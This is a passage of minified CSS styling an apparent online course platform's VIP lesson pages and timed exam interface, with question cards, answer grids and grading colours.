.introduction__video>.introduction__video-thumb.cpn__thumb:hover:before,.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:focus:before{opacity:0.5}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:hover:after,.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:focus:after{transform:scale(1.2)}.new_styles .page-vip .section__content .body .description .teacher{width:100%;display:flex;margin-bottom:50px}.new_styles .page-vip .section__content .body .description .teacher .details>img{width:90px;height:90px;margin-right:30px;display:inline-block;border-radius:50% !important}.new_styles .page-vip .section__content .body .description .teacher .info>p{font:16px/24px "Ninetea", sans-serif;font-style:italic}.new_styles .page-vip .section__content .body .description .teacher .info>h3{display:inline-block;font:bold 20px/20px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search{margin:0}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search .search-form{width:300px;max-width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search .search-form .search-field{width:85%;max-width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search .search-form .search-button{width:15%;float:right;max-width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line{margin-bottom:5px}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line .module,.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line .discipline{font:12px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line .module:after{content:" | "}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .highlight{color:#003CFF;font-weight:600}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-notice{width:100%;margin-top:20px}.new_styles .page-vip .section__content .body .course__content .course__content-list{padding:17px 0}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections .cpn-item::after{display:none}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections{padding:0 15px;margin-bottom:5px;background-color:white;box-shadow:1px 1px 1px #d2d1d6}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections>.cpn-item{float:left;width:100%;padding:12px 15px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections>.cpn-item>.title{color:#6b6b6b;font:bold 16px/20px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections>.cpn-content{padding:0 15px;margin-bottom:15px;background:#fafbfb;border:1px solid #d6dddd}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total{min-width:170px;max-width:200px;display:flex;flex-flow:row nowrap}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total{float:right}}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total span{flex-basis:50%;color:#888888;font:bold 14px/20px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total span strong{color:#0090b2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content{float:left;width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline{color:#6b6b6b;padding:15px 5px;position:relative;transition:all 0.65s;font:bold 14px/20px "Blauer-Nue", sans-serif;border-bottom:1px solid #d6dddd;overflow:hidden}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline .percent__content{float:right;color:#6b6b6b}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline .percent__content strong{color:#003CFF}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline .progress{display:block;width:0px;height:2px;background:#003CFF;position:absolute;top:auto;left:0;bottom:0;right:auto}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline:hover,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline.active,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline:focus{color:#1e90b2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons.active{padding-top:5px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson{position:relative;color:#6b6b6b;margin-bottom:2px;position:relative;transition:all 0.65s;padding:12px 50px 12px 15px;font:13px/20px "Blauer-Nue", sans-serif;border-bottom:1px solid #d6dddd}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .menu{position:absolute;top:50%;transform:translate(0, -50%);width:24px;height:24px;right:0}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .cpn-playlist-popover-bt{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;z-index:2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views{color:#6b6b6b;font:15px/15px "Blauer-Nue", sans-serif;position:absolute;top:10px;left:auto;bottom:auto;right:0}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.views>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.views>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.cpn-messaging-link.telegram{color:#ff6d3e}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.cpn-messaging-link.telegram{font-size:18px;transition:all 0.65s;position:absolute;top:auto;left:0;bottom:auto;right:auto}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus{color:#3a8ed2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:hover>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:hover>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.cpn-messaging-link.telegram,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .messaging-links .active>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .messaging-links .active>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.cpn-messaging-link.telegram,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:focus>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:focus>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.cpn-messaging-link.telegram{left:4px;color:#000051}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.cpn-notice{width:100%;padding-left:70px;margin-bottom:10px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.cpn-notice .disc-loader{font-size:3px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.cpn-notice .msg-sec{font-size:13px;color:#6f6f6f}.new_styles .page-vip .section__content .body .course__announcement .annunciation{padding:20px;display:block;margin-bottom:15px;background-color:#ffffff;box-shadow:2px 2px 2px #d2d1d6}.new_styles .page-vip .section__content .body .course__announcement .annunciation .title{color:#000051;font:bold 20px/30px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__announcement .annunciation .category{font:bold 15px/15px "Blauer-Nue", sans-serif;margin-bottom:15px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text{margin-bottom:20px;word-wrap:break-word;font:16px/18px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text p{color:#7b7b7b;margin-bottom:10px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ul,.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ol{list-style-type:inherit;margin-bottom:10px;padding:0 20px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ul li,.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ol li{margin-bottom:5px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text strong{font-weight:bold}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .published__in{color:#6b6b6b;text-align:right;font:12px/15px "Ninetea", sans-serif}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .published__in strong{font-weight:bold}.new_styles .page-vip .section__content .body .course__live h2.downloads-title{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #d6dddd;font:18px/1.25em "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-vip .section__content .body .course__live .downloads{padding:20px}@media screen and (min-width: 1281px){.new_styles .page-vip .section__content .body .course__live .downloads{padding:20px 0 0 0}}.new_styles .page-vip .section__content .body .course__live .buttons a{margin:0 15px 15px 0;display:inline-block}.new_styles .page-vip .section__content .body .vip-status-bar{border-width:1px}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper{padding:0 20px 20px}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .vip-status-bar-wrapper{max-height:inherit}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar{white-space:normal;background-color:#fff}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar .item{width:95%;margin:0 2.5% 2.5%;background-color:#F2F4F4;border:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .vip-status-bar-wrapper{max-height:inherit}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar{white-space:normal;background-color:#fff}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar .item{width:95%;margin:0 2.5% 2.5%;background-color:#F2F4F4;border:1px solid rgba(0,0,0,0.1)}}.new_styles .container.confirm-submit-modal,.new_styles .container.time-up-modal{width:100%}.new_styles .cpn-modal-container{height:auto}.new_styles .page-exams .content-wrapper{padding-bottom:60px}.new_styles .page-exams .container{position:relative;width:100%;max-width:768px;margin:0 auto}.new_styles .page-exams.mode-intro .header{padding-bottom:1px}.new_styles .page-exams.mode-intro .page-exam-status{display:none}.new_styles .page-exams.mode-intro .intro-container{display:block}.new_styles .page-exams.mode-intro .exam-container{display:none}.new_styles .page-exams.mode-intro .answers-container{display:none}.new_styles .page-exams.mode-exam .page-exam-status .toggle-mode .exam{display:inline-block}.new_styles .page-exams.mode-exam .page-exam-status .toggle-mode .answers{display:none}.new_styles .page-exams.mode-exam .intro-container{display:none}.new_styles .page-exams.mode-exam .exam-container{display:block}.new_styles .page-exams.mode-exam .answers-container{display:none}.new_styles .page-exams.mode-answers .page-exam-status .toggle-mode .exam{display:none}.new_styles .page-exams.mode-answers .page-exam-status .toggle-mode .answers{display:inline-block}.new_styles .page-exams.mode-answers .intro-container{display:none}.new_styles .page-exams.mode-answers .exam-container{display:none}.new_styles .page-exams.mode-answers .answers-container{display:block}@media screen and (max-width: 600px){.new_styles .vgt600{display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .vgt600{display:none}}@media screen and (min-width: 601px){.new_styles .vlt600{display:none}}.new_styles .page-exams .header{padding-top:20px;margin:0 -20px;background-color:#000051}.new_styles .page-exams .header .title{margin-bottom:20px;font-family:"Blauer-Nue", sans-serif;text-align:center}.new_styles .page-exams .header .title h1{line-height:1.2em;font-size:24px;color:#fff}.new_styles .page-exams .header .title h2{line-height:1.2em;font-size:16px;color:#fff}.new_styles .page-exams .page-exam-status{padding:20px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;color:#888888}.new_styles .page-exams .page-exam-status .container{display:flex;flex-flow:row nowrap}.new_styles .page-exams .page-exam-status .container>*{flex-grow:1}.new_styles .page-exams .page-exam-status .number{flex-grow:1.33;display:inline-block;line-height:30px;vertical-align:bottom;padding-right:15px;margin-right:15px;border-right:1px solid #d6dddd}.new_styles .page-exams .page-exam-status .number .answered{display:inline-block;line-height:30px;vertical-align:bottom;font-size:30px;font-weight:bold;letter-spacing:-0.05em;color:#000051}.new_styles .page-exams .page-exam-status .number .total{display:inline-block;line-height:30px;vertical-align:bottom;font-size:20px}.new_styles .page-exams .page-exam-status .number .label{width:40px;padding-right:5px;font-size:14px;line-height:15px;color:#000051;vertical-align:middle;white-space:initial}.new_styles .page-exams .page-exam-status .status-numbers{display:inline-block;line-height:30px;vertical-align:bottom;font-size:12px}.new_styles .page-exams .page-exam-status .status-numbers .item{line-height:15px;display:block}.new_styles .page-exams .page-exam-status .status-numbers .item span{font-size:14px;font-weight:bold;letter-spacing:-0.05em}.new_styles .page-exams .page-exam-status .status-numbers .item.large{display:inline-block;padding-right:15px;line-height:30px;vertical-align:middle;font-size:14px}.new_styles .page-exams .page-exam-status .status-numbers .item.large span{font-size:20px}.new_styles .page-exams .page-exam-status .status-numbers .inline{display:inline-block;padding:0 15px;margin-right:15px;border:1px solid #d6dddd;border-width:0 1px;vertical-align:middle}.new_styles .page-exams .page-exam-status .countdown{flex-grow:2;line-height:30px;vertical-align:bottom;font-size:22px;letter-spacing:-0.05em;color:#003CFF;text-align:center}.new_styles .page-exams .page-exam-status .countdown i{margin-right:0}.new_styles .page-exams .page-exam-status .toggle-mode>span{line-height:30px;vertical-align:bottom;font-size:16px;color:#000051;cursor:pointer}.new_styles .page-exams .page-exam-status .toggle-mode>span:hover{color:#003CFF}.new_styles .page-exams .page-exam-status .toggle-mode .vlt600{font-size:13px;letter-spacing:-0.025em}@media screen and (max-width: 600px){.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .toggle-mode{width:85px;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers>span,.new_styles .page-exams .page-exam-status .container .toggle-mode>span{line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers i,.new_styles .page-exams .page-exam-status .container .toggle-mode i{display:block;margin:0;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers .number{margin-right:0;padding-right:0;border-right:0;letter-spacing:-0.05em}.new_styles .page-exams .page-exam-status .container .numbers .number .current{font-size:28px}.new_styles .page-exams .page-exam-status .container .numbers .number .total{font-size:16px}.new_styles .page-exams .page-exam-status .container .numbers .status-numbers{display:none}.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .countdown,.new_styles .page-exams .page-exam-status .container .toggle-mode{flex-grow:1;align-content:center;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .toggle-mode{width:85px;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers>span,.new_styles .page-exams .page-exam-status .container .toggle-mode>span{line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers i,.new_styles .page-exams .page-exam-status .container .toggle-mode i{display:block;margin:0;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers .number{margin-right:0;padding-right:0;border-right:0;letter-spacing:-0.05em}.new_styles .page-exams .page-exam-status .container .numbers .number .current{font-size:28px}.new_styles .page-exams .page-exam-status .container .numbers .number .total{font-size:16px}.new_styles .page-exams .page-exam-status .container .numbers .status-numbers{display:none}.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .countdown,.new_styles .page-exams .page-exam-status .container .toggle-mode{flex-grow:1;align-content:center;text-align:center}}.new_styles .page-exams .page-exam-status.finished .container{display:block;font-size:0;text-align:center}.new_styles .page-exams .page-exam-status.finished .call{display:block;font-size:20px;line-height:20px;color:#000051;text-align:center;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}.new_styles .page-exams .page-exam-status.finished .grade{display:inline-block;vertical-align:top}.new_styles .page-exams .page-exam-status.finished .grade .box{display:inline-block;padding:7px 20px;text-align:center;background-color:#000051;border-radius:3px !important;border-top:2px solid rgba(0,0,0,0.25);border-right:2px solid rgba(255,255,255,0.25);border-bottom:2px solid rgba(255,255,255,0.25);border-left:2px solid rgba(0,0,0,0.25)}.new_styles .page-exams .page-exam-status.finished .grade .label{display:inline-block;line-height:18px;font-size:14px;color:#F2F4F4}.new_styles .page-exams .page-exam-status.finished .grade .value{font-size:14px;color:#F2F4F4}.new_styles .page-exams .page-exam-status.finished .grade .num{margin-right:-5px;line-height:22px;font-size:26px;font-weight:bold;color:#0540ff;letter-spacing:-0.05em;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}.new_styles .page-exams .page-exam-status.finished .status-numbers{display:inline-block;padding:5px 40px;text-align:left}.new_styles .page-exams .page-exam-status.finished .status-numbers .item{display:block;font-size:16px;font-weight:400;line-height:25px;align-content:center}.new_styles .page-exams .page-exam-status.finished .status-numbers .item span{font-size:18px}.new_styles .page-exams .page-exam-status.finished .status-numbers.ranking{padding-top:10px;padding-bottom:10px;background-color:#fff;border:1px solid #d6dddd;text-transform:uppercase;text-align:center}.new_styles .page-exams .page-exam-status.finished .status-numbers.ranking .pos{font-size:16px;color:#555555;text-transform:initial}.new_styles .page-exams .page-exam-status.finished .status-numbers.ranking strong{font-size:22px;color:#003CFF;font-weight:bold}.new_styles .page-exams .page-exam-status.finished .status-numbers:not(:last-child){border-right:1px solid #d6dddd}@media screen and (max-width: 1024px){.new_styles .page-exams .page-exam-status.finished .status-numbers{padding:5px 20px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item{line-height:20px;font-size:14px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item span{font-size:16px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-exams .page-exam-status.finished .status-numbers{padding:5px 20px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item{line-height:20px;font-size:14px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item span{font-size:16px}}@media screen and (max-width: 440px){.new_styles .page-exams .page-exam-status.finished .grade{display:block;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 440px){.new_styles .page-exams .page-exam-status.finished .grade{display:block;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}}.new_styles .page-exams .page-exam-status.fixed{position:fixed;padding:8px 16px;top:0;left:0;right:0;z-index:3}@media screen and (max-width: 768px){.new_styles .page-exams .page-exam-status.fixed{padding-left:8px !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-exams .page-exam-status.fixed{padding-left:8px !important}}@media screen and (max-width: 600px){.new_styles .page-exams .page-exam-status.fixed .number,.new_styles .page-exams .page-exam-status.fixed .status-numbers,.new_styles .page-exams .page-exam-status.fixed .countdown{line-height:34px}.new_styles .page-exams .page-exam-status.fixed .number .current{font-size:24px}.new_styles .page-exams .page-exam-status.fixed .number .total{font-size:18px}.new_styles .page-exams .page-exam-status.fixed .countdown{font-size:20px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-exams .page-exam-status.fixed .number,.new_styles .page-exams .page-exam-status.fixed .status-numbers,.new_styles .page-exams .page-exam-status.fixed .countdown{line-height:34px}.new_styles .page-exams .page-exam-status.fixed .number .current{font-size:24px}.new_styles .page-exams .page-exam-status.fixed .number .total{font-size:18px}.new_styles .page-exams .page-exam-status.fixed .countdown{font-size:20px}}.new_styles .page-exams .page-exam-status.fixed.finished .call{display:none}.new_styles .page-exams .page-exam-status.fixed.finished .grade .box{padding:3px 20px}.new_styles .page-exams .intro-container{margin:30px 0;padding:30px;background-color:#fafbfb;border:1px solid #F2F4F4}.new_styles .page-exams .intro-container:before,.new_styles .page-exams .intro-container:after{content:"";display:table}.new_styles .page-exams .intro-container:after{clear:both;*zoom:1}.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{padding:0 20px;margin-bottom:20px}@media screen and (min-width: 1025px){.new_styles .page-exams .intro-container .rules{border-right:1px solid #F2F4F4}}.new_styles .page-exams .intro-container .title{display:block;padding-bottom:15px;margin-bottom:15px;font:20px/20px "Blauer-Nue", sans-serif;color:#000051;border-bottom:1px solid #F2F4F4}.new_styles .page-exams .intro-container ul{padding-left:20px;list-style:disc outside;font:16px/20px "Ninetea", sans-serif}.new_styles .page-exams .intro-container ul li{color:#888888;margin-bottom:10px}.new_styles .page-exams .intro-container .actions{clear:both;margin:0 -31px -31px;padding:20px;font-size:0;text-align:center;background-color:#fff;border:1px solid #fff;background-color:#fafbfb;border:1px solid #F2F4F4}.new_styles .page-exams .intro-container .actions a{display:inline-block;margin:0 1.5%}.new_styles .page-exams .intro-container .actions a:first-of-type{width:17%;font-size:14px}.new_styles .page-exams .intro-container .actions a:nth-of-type(2){width:27%;font-size:14px}.new_styles .page-exams .intro-container .actions a:last-of-type{width:47%}.new_styles .page-exams .exam-container .sup-text{padding-bottom:20px;margin-bottom:20px;font-family:"Ninetea", sans-serif;font-size:15px;line-height:1.75em}.new_styles .page-exams .exam-container .sup-text:not(:first-of-type){border-top:5px solid #d6dddd}.new_styles .page-exams .exam-container .sup-text .sup-text-title{line-height:3em;font-size:24px;text-align:center;color:#000051}.new_styles .page-exams .exam-container .sup-text sub{display:block;text-align:right;font:11px/11px "Ninetea", sans-serif;color:#888888}.new_styles .page-exams .exam-container .sup-text *{max-width:100%}.new_styles .page-exams .exam-container .question{display:flex;flex-flow:row nowrap;margin-bottom:40px;background-color:#fafbfb;padding:20px;border:1px solid #d6dddd;border-radius:3px !important}.new_styles .page-exams .exam-container .question .number{flex-grow:0;padding-right:10px;margin-right:10px;line-height:24px;font-style:italic;font-weight:bold;font-family:"Blauer-Nue", sans-serif;font-size:24px;color:#000051}.new_styles .page-exams .exam-container .question .wrapper{display:block;width:100%;background-color:transparent}.new_styles .page-exams .exam-container .question .question-text{display:block;line-height:24px;margin-bottom:20px;border-bottom:1px solid #d6dddd;padding-bottom:20px;font-size:18px;font-family:"Blauer-Nue", sans-serif}.new_styles .page-exams .exam-container .answers .answer{display:flex;line-height:40px;font-family:"Ninetea", sans-serif;vertical-align:middle}.new_styles .page-exams .exam-container .answers .answer .mask{border-radius:32px !important;margin-right:5px;flex-grow:0;flex-shrink:0;vertical-align:middle;align-self:center}.new_styles .page-exams .exam-container .answers .answer .text{vertical-align:middle;align-self:center}.new_styles .page-exams .exam-container .answers .answer input:checked+.mask{color:#fff;font-weight:bold;border-color:#003CFF;background-color:#003CFF}.new_styles .page-exams .exam-container .answers .answer:hover .text{color:#000051}.new_styles .page-exams .exam-container .answers.boolean .mask{width:24px;height:24px;font-size:0}.new_styles .page-exams .exam-container .answers.multiple .mask{width:32px;height:32px;line-height:32px}.new_styles .page-exams .exam-container .answers .grading-status:empty{display:none}.new_styles .page-exams .answers-container{display:block;margin-left:auto;margin-right:auto;position:relative;width:400px;max-width:100%;padding-bottom:20px;margin-top:20px;margin-bottom:60px;font-size:0;border:1px solid #d6dddd}.new_styles .page-exams .answers-container h1{margin:20px 0;font:20px/20px "Blauer-Nue", sans-serif;text-align:center}.new_styles .page-exams .answers-container .legend{display:flex;flex-wrap:wrap;padding:10px;margin:20px 0;border:1px solid #d6dddd;border-width:1px 0;background-color:#fafbfb}.new_styles .page-exams .answers-container .legend .item{font-size:16px;text-align:center;color:#6f6f6f;vertical-align:middle;flex-grow:1}.new_styles .page-exams .answers-container .legend .item:before{width:1em;height:1em;display:inline-block;margin-right:5px;content:"";background-color:#d6dddd;border-radius:1em}.new_styles .page-exams .answers-container .legend .item.answered:before{background-color:#003CFF}.new_styles .page-exams .answers-container .answers{padding:0 10px}.new_styles .page-exams .answers-container .answers .item{display:inline-block;width:20%;text-align:center;vertical-align:middle;border:1px solid #d6dddd;border-width:0px 1px 1px 0}.new_styles .page-exams .answers-container .answers .item:nth-child(5n+5){border-right:0}.new_styles .page-exams .answers-container .answers .item .question{display:block;padding:10px 0;line-height:24px;font-size:14px;letter-spacing:-0.05em;color:#6f6f6f;vertical-align:middle}.new_styles .page-exams .answers-container .answers .item .question span{display:inline-block;vertical-align:middle;width:24px;font:400 16px/22px "Ninetea", sans-serif}.new_styles .page-exams .answers-container .answers .item .question .num{margin-right:5px;text-align:right}@media screen and (max-width: 400px){.new_styles .page-exams .answers-container .answers .item .question .num{width:100%;margin-right:0px;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-exams .answers-container .answers .item .question .num{width:100%;margin-right:0px;text-align:center}}.new_styles .page-exams .answers-container .answers .item .question .opt{height:24px;color:#fff;border:1px solid #d6dddd;background-color:#fafbfb;border-radius:50% !important;text-align:center;text-transform:uppercase;font-weight:bold}.new_styles .page-exams .answers-container .answers .item .question.answered .opt{background-color:#003CFF;border-color:#003CFF}@media screen and (max-width: 600px){.new_styles .page-exams .answers-container{max-width:initial;width:auto;margin-top:0;margin-left:-20px;margin-right:-20px;border:0}.new_styles .page-exams .answers-container .legend .item{font-size:13px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-exams .answers-container{max-width:initial;width:auto;margin-top:0;margin-left:-20px;margin-right:-20px;border:0}.new_styles .page-exams .answers-container .legend .item{font-size:13px}}.new_styles #exam-confirm-submit-modal .cpn-modal{width:500px}.new_styles #exam-confirm-submit-modal .cpn-notice{margin-bottom:20px}.new_styles #exam-confirm-submit-modal .actions{display:flex;flex-flow:row nowrap}.new_styles #exam-confirm-submit-modal .actions a{flex-shrink:1;flex-grow:1}.new_styles #exam-confirm-submit-modal .actions a:first-child{margin-right:10px}.new_styles #exam-confirm-submit-modal .actions a:last-child{margin-left:10px}.new_styles .page-exams .question label.answer .grading-status{display:inline-block;padding:3px 9px;margin-left:10px;font:italic 13px/15px "Blauer-Nue", sans-serif;border-radius:3px !important;color:#fff !important}.new_styles .page-exams .question label.answer.answer-correct{background-color:#50B261;padding:5px 10px;margin:5px -10px;border-radius:3px !important}.new_styles .page-exams .question label.answer.answer-correct .mask{color:#fff !important;border-color:#fff !important;background-color:transparent !important}.new_styles .page-exams .question label.answer.answer-correct .text{color:#fff !important}.new_styles .page-exams .question label.answer.answer-correct .grading-status{border:1px solid rgba(255,255,255,0.4)}.new_styles .page-exams .question label.answer.answer-missed-correct .text{color:#50B261 !important}.new_styles .page-exams .question label.answer.answer-missed-correct .mask{color:#50B261 !important;border-color:#50B261 !important}.new_styles .page-exams .question label.answer.answer-missed-correct .grading-status{background-color:#50B261 !important}.new_styles .page-exams .question label.answer.answer-missed-incorrect .text{color:#E85855 